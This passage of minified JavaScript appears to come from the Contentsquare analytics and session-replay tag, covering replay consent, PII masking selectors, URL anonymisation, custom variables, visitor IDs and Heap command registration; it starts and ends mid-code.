XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t,!0),this.Ou&&r.setRequestHeader("Content-Type",this.Ou),r.onload=()=>{if(this.he&&this.he.recover(this.lm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.he&&this.he.save({key:o,metadata:e,events:i}),this.Ao&&this.Ao({params:e})},r.timeout=this.fc||$w,r.ontimeout=()=>{$.counters.requestTimeouts.count(this.to),this.Zi&&this.Zi()},this.um=()=>r.abort(),Object.keys(this.Pu).forEach(c=>{r.setRequestHeader(c,this.Pu[c])}),r.send(i)}}return s})(),lu=(()=>{class s{constructor(t){this.dm=t}create(t,e,i){let r=e?{compressor:this.dm.compress,compressionOutputType:e,compressionType:this.dm.algorithm}:void 0;return new zw({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),Gw=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),Qs=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Ta=(()=>{class s extends Qs{constructor(t,e,i){super(),this.Ft=t,this.kt=e,this.PT=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=Oh.mergeAndLimitProperties((i=this.Ft)===null||i===void 0?void 0:i.getProperties(),(r=this.kt)===null||r===void 0?void 0:r.getProperties(),this.OT(t),e.properties);return Object.keys(o).length>0&&(e.properties=o),e}OT(t){var e,i;return!t||!Ie(csEventtarget.apply(t))?{}:(i=(e=this.PT)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.NT(t)))!==null&&i!==void 0?i:{}}NT(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),qw=(()=>{class s{constructor(t){this.Nu=t}start(){this.Nu.onEvent(t=>this.Z(t)),this.Nu.start()}stop(){this.Nu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;H.warn(e)}}return s})(),Ww=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.te)}stop(){vt(this.te)}onEvent(t){this.j=t}MT(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.DT,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.MT(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.DT=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),Yw=(()=>{class s{init(){this.pc=new qw(new Ww),this.pc.start()}onOptout(){this.pc.stop()}onArtificialPageViewEnd(t){t&&this.pc.stop()}onAfterArtificialPageView(t){t&&this.pc.start()}}return s})(),Xw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ms.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ms.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ms.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ms.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),Kw=["replay:consent:unanonymized:granted","trackConsentGranted"],Jw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],Qw=["replay:consent:startForSession:granted"],Zw=["replay:consent:startForSession:withdrawn"],t_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Pt=i,this.C=r,this.w=o}init(){this.fm=new Xw(this.E,this.C,this.w),this.Pt.setInitialConsent(),this.ft()}ft(){this.S.register(Kw,()=>{this.Pt.grantReplayAnonymizationConsent()}),this.S.register(Jw,()=>{this.Pt.withdrawReplayAnonymizationConsent()}),this.S.register(Qw,()=>{this.fm.grantReplayConsent()}),this.S.register(Zw,()=>{this.fm.withdrawReplayConsent()})}onOptout(){this.Pt.removeAllConsents()}onBeforeVisitorRenewal(){this.Pt.removeAllConsents()}onAfterVisitorRenewal(){this.Pt.setInitialConsent()}onAfterVisitorCleared(){this.Pt.setInitialConsent()}}return s})(),hs="_cs_c",Ms=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),e_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.vt.getItem(hs):t=this.O.get(hs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(hs,csString(t)):this.O.set(hs,csString(t),hr)}remove(){this.E.cookielessTrackingEnabled?this.vt.removeItem(hs):this.O.delete(hs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.O.delete(hs,ur.CURRENT_DOMAIN):this.O.delete(hs,this.O.getRootDomain()))}}return s})(),s_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ms.NOT_REQUIRED||!e&&t!==Ms.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ms.NOT_EXPRESSED:Ms.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ms.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ms.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ms.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),al=512,cl=255,Yr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},i_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ne={},this.Ye={}}set(t,e,i,r){let o,c;if((St(t)||R(t))&&Number(t)>0&&pt(e)&&pt(i)&&!he(e)&&!he(i)&&this.kT(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,al),csString.prototype.slice.call(h,0,cl)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Yr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Yr.PAGE,r)>=0)&&(c?this.ne[t]=o:delete this.ne[t]),Z(r)&&csArray.prototype.indexOf.call(Yr.NEXT_PAGE_ONLY,r)>=0&&(c?this.Ye[t]=o:delete this.Ye[t])}else throw new ct(da[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&qe(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ne={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.Ye)this.Ye.hasOwnProperty(i)&&(this.ne[i]=this.Ye[i]);for(let i in this.ne)this.ne.hasOwnProperty(i)&&(t[i]=this.ne[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.pm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.Ye).length>0)for(let t in this.Ye)this.Ye[t]===this.ne[t]&&(delete this.ne[t],delete this.Ye[t])}hasCustomVariablesPage(){return this.ne&&!qi(this.ne)}getCustomVariablesPage(){return this.pm(this.ne)}gm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Kd(i,1,20)||o.length>al||c.length>cl)&&delete t[e]}}pm(t){this.gm(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}kT(t){return!Z(t)||R(t)||St(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.Ye)this.Ye.hasOwnProperty(e)&&(this.ne[e]=this.Ye[e]);for(let e in this.ne)this.ne.hasOwnProperty(e)&&(t[e]=this.ne[e]);return this.gm(t),t}}return s})(),n_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Ro=e,this.Co=i,this.Pt=r}init(){this.xT()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ns.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Co.getMatchingRules(this.Ro.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Pt&&!this.Pt.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ns.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ns.replayRecordingUnmaskedUrlRegexRules:return!this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ns.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ns.replayRecordingMaskedUrlRegexRules:return this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!1}}xT(){this.Re.anonymisationMethod===Ns.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Co.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ns.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Co.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var r_=(()=>{class s extends te{constructor(t){super(),this.Y=null,this.gc=null,this.V=null,this.li=null,this.mm=["value","checked","src","data","alt"],this.mc={state:D.MaskedElementState.Child},this.UT=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||ht(o)&&this.ym(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];st.isConnected(o)||this.Em(o)}}},this.VT=t}setMaskedElementSettings(t){this.Hs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Hs||(tt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Hs;(t=this.li)!==null&&t!==void 0||(this.li=this.jT()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.HT()),this.Y.observe(o)),c.length!==0&&((i=this.gc)!==null&&i!==void 0||(this.gc=this.BT(l)),this.gc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new de(this.UT,(h,u)=>u==="added"&&this.FT(h))),this.V.observe(),csSetTimeout(this.VT)}onStop(){var t,e,i;this.Y&&(this.Em(document),this.Y.disconnect()),(t=this.gc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.li)===null||i===void 0||i.disconnect()}jT(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}HT(){return new _e(t=>{csArray.prototype.forEach.call(t,e=>{this.$T(e)?this.ym(e):(this.zT(e),this.GT(e))})})}BT(t){return new _e(e=>{csArray.prototype.forEach.call(e,i=>this.qT(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}GT(t){!this.li||!ht(t)||hn(t)||this.li.observe(t)}$T(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Ji(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}FT(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.mc)}Em(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i),t===document&&$.counters.dom.add("size",1)})}zT(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.WT(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this.mc))}ym(t){D.setMaskedElementProperty(t,this.mc),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this.mc))}WT(t){var e;let i=(e=lt.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.mm.length;r+=1){let o=this.mm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}qT(t,e){var i;let r=(i=lt.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Zt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return ue([P()],s.prototype,"resizeObserverCallback",null),s})(),o_=(()=>{class s{constructor(){this.Du=0,this.B=!1,this.vm="data-cs-capture",this._i=t=>{for(let e of t){if(ve.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ve.isWhitelistedElement(r)||ht(r)&&this.Sm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];st.isConnected(r)||this.wm(r)}}}}start(){this.Du++,!this.B&&(this.B=!0,this.YT())}YT(){this.Y||(this.Y=new _e(e=>J(e,i=>this.Sm(i))));let t=this.ku?`[${this.vm}], ${this.ku}`:`[${this.vm}]`;this.Y.observe(t),this.V||(this.V=new de(this._i,(e,i)=>i==="added"&&this.XT(e))),this.V.observe()}stop(){this.B&&(this.Du--,this.Du===0&&(this.B=!1,this.KT()))}KT(){this.Y&&(this.wm(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Ht(t))this.ku=t;else if(e)throw new ct("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.ku}Sm(t){Yt(t).visitAll(e=>{ve.whitelistElement(e)})}XT(t){ve.isWhitelistedElement(t.host)&&ve.whitelistElement(t)}wm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ve.removeWhitelistElement(i)})}}return s})();var a_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var c_="csq:start-hotjar",Ra=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),l_=(()=>{class s{static set(t,e){s.bm[t]=e}static isEnabled(t){return s.bm[t]===!0}}return s.bm={[Ra.HJ_DUAL_COLLECT]:!1},s})();function h_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ra.HJ_DUAL_COLLECT))>-1)?!1:s?!gh(s)&&!Fg(s):!0}var hu=(()=>{class s{constructor(){this.Rm=255,this.r0="****",this.o0="data-cs-hide-title",this.a0="data-heap-redact-text",this.yc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.yc.value||this.c0()?this.r0:this.l0(window.document.title)}setHidePageTitle(t){this.yc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.yc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.yc.onNextPageviewOnly&&this.resetHidePageTitle()}c0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.o0)!==null||t.getAttribute(this.a0)!==null}l0(t){return t.length>this.Rm?csString.prototype.substring.call(t,0,this.Rm):t}}return s})(),ll=["setReferrer"],u_=(()=>{class s{constructor(t,e){this.S=t,this.Ms=e}init(){this.S.register(ll,t=>{if(!R(t))throw new ct(ll[0]);this.Ms.set(t)})}}return s})(),d_=(()=>{class s{constructor(t,e){this.tt=t,this.Et=e,this.Lu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Lu=!0}disableRemoveQueryString(){this.Lu=!1}get(){let t=this.Lu?this.tt.removeQueryString(this.Cm()):this.Cm();return this.tt.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.Im=t}Cm(){if(this.Im)return this.Im;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function hl(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?Lo(n):s.pathname,i=Z(t)?uu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Lo(s){return Pt(s,"/")?s:`/${s}`}function uu(s){return Pt(s,"?")||s===""?s:`?${s}`}var Xr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),f_=(()=>{class s{constructor(t,e){this.Dt=t,this.tt=e,this.h0=10}overridePath(t,e){if(t===""){this.bi=void 0;return}let i=this.Pm(e);i&&(this.Uu=i),this.bi=e?this.Om(t,e):t}overrideQuery(t,e){let i=this.Pm(e);i&&(this.Vu=i),this.Io=e?this.Om(t,e):t}computeOverriddenUrl(t){return this.u0(t)?this.getAnonymizedUrl():t}d0(t){return(typeof t=="string"||typeof t=="number")&&t in Xr}u0(t){let e=this.va(this.Dt.href);return this.va(t)===e}va(t){return up(t,"/")?csString.prototype.slice.call(t,0,-1):t}Pm(t){return Z(t==null?void 0:t.lifespan)&&this.d0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}f0(){return this.Uu&&this.Uu in Xr}p0(){return this.Vu&&this.Vu in Xr}cleanupOverrideLifespan(){this.f0()&&(this.bi=void 0,this.Uu=void 0),this.p0()&&(this.Io=void 0,this.Vu=void 0)}getAnonymizedUrl(){let t=hl(this.Dt,this.bi,this.Io);return this.tt.anonymizeUrl(t)}getUrl(){return hl(this.Dt,this.bi,this.Io)}getAnonymizedPathAndQuery(){let t=Z(this.bi)?Lo(this.bi):this.Dt.pathname,e=Z(this.Io)?uu(this.Io):this.Dt.search;return this.tt.anonymizeUrl(t+e)}getPath(){return Z(this.bi)?Lo(this.bi):this.Dt.pathname}getUrlProtocol(){return this.Dt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}Om(t,e){return this.g0(e)?this.m0(t):this.y0(e)?this.E0(t):t}y0(t){return!!t.decodeURI}E0(t){return this.Nm(t,1,!1)}g0(t){return!!t.decodeURIDeep}m0(t){return this.Nm(t,this.h0,!0)}Nm(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&H.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),p_=(()=>{class s{constructor(t,e){this.S=t,this.Rs=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Rs.updateDynamicFields("emitDebugEvents",t)})}}return s})();var ul=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.C=i,this.Mm=r,this.rs=o}getRequestParameters(){var t;let e={...sa(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.Mm)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.Mm.getSubProjectId()}`),this.v0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}v0(t){if(!this.rs)return;let e=this.rs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function g_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function m_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var y_=(()=>{class s{constructor(t){this.vl=t,this.S0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:g_(),Attributes:m_()};this.Hs=D.getComputedSelectorSettings(e,this.Hs)}init(){this.w0()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new ct(fa[0]);this.ju(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.ju(e)}getMaskedElementSettings(t){return t?this.Dm(this.S0):this.Hs}w0(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.vl)===null||l===void 0||l.markClicktalePIIInUse(h),this.ju(h)}ju(t){this.Hs=this.Dm(t)}Dm(t){return D.getComputedSelectorSettings(t,this.Hs)}}return s})(),E_=60*1e3,v_=30*1e3,S_=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.Hu=!1,this._0=dr(()=>this.C.refreshSession(),v_)}onSessionExpired(t){this.b0=t}isSessionValid(){return this.Hu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this._0():this.A0()&&(this.km=O.now(),this.renewSession(!1))}renewSession(t){this.Hu=!0,this.b0(t),this.Hu=!1}A0(){return!document.hidden&&(!Z(this.km)||O.now()-this.km>E_)}}return s})(),w_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this._i=t=>{for(let e of t)if(Fe.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!Fe.isEditableNode(r)){if(tr(r)||bf(r)){Fe.markEditableNode(r);continue}ht(r)&&this.xm(r)}}}}start(){this.B||(this.B=!0,this.Y=new _e(t=>J(t,e=>{this.xm(e)})),this.Y.observe("[contenteditable]"),this.V=new de(this._i,(t,e)=>e==="added"&&this.T0(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}xm(t){Yt(t).visitAll(e=>{Fe.markEditableNode(e)})}T0(t){Fe.isEditableNode(t.host)&&Fe.markEditableNode(t)}}return s})();var Ca=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),__=(()=>{class s extends Ca{constructor(t){super(),this.C0=t,this.gi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.Po=new No,this.Po.onGesture((e,i)=>this.zh(e,i))}zh(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.C0.tryToExecute("process gesture event",()=>{if(this.Po.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Po.processActionDown(t);break;case"touchmove":this.Po.processActionMove();break;case"touchend":this.Po.processActionUp(t);break}})()}static isSwipe(t){return t.type===It.FLICK||t.type===It.DRAG}}return s})();var b_=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.W0(i,t)&&e(i)}}W0(t,e){let i=Mt(t);return Zt.call(i,e)}isMatchesSelectorSupported(){return!!Zt}}return s})(),A_=(()=>{class s extends wt{constructor(){super(),this.Bm=0}onStart(){H.isPerfLoggingActive()&&(this.Oo=window.csSetInterval(()=>this.Fm(),s.Y0))}onStop(){H.isPerfLoggingActive()&&(this.Fm(),csClearInterval(this.Oo))}Fm(){this.Bm>=s.X0||$.counters.methodPerformance.flush()&&this.Bm++}}return s.Y0=5e3,s.X0=5,s})(),T_=(()=>{class s{constructor(){}init(){this.vc=new A_}onStartTracking(){this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})();var R_=(()=>{class s extends wt{onStart(){this.Z0()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof ct?($.counters.commandMisuse.count(t),H.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${we(o)?o.stack:o}`)):($.counters.commandError.count(t),H.error(`Heap Command Error - ${t}: ${we(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}Z0(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.tR():!((e=window.heap)===null||e===void 0)&&e.length&&this.eR()}tR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}eR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),Fn=(()=>{let s;return function(n){function t(r){return R(r)||St(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return pt(r)&&qe(r)&&"hash"in r}}(s||(s={})),s})(),dl=["identify"],C_=["getIdentity"],I_=["resetIdentity"],fl="identify",P_="getIdentity",O_="resetIdentity",pl="identifyHashed",N_=(()=>{class 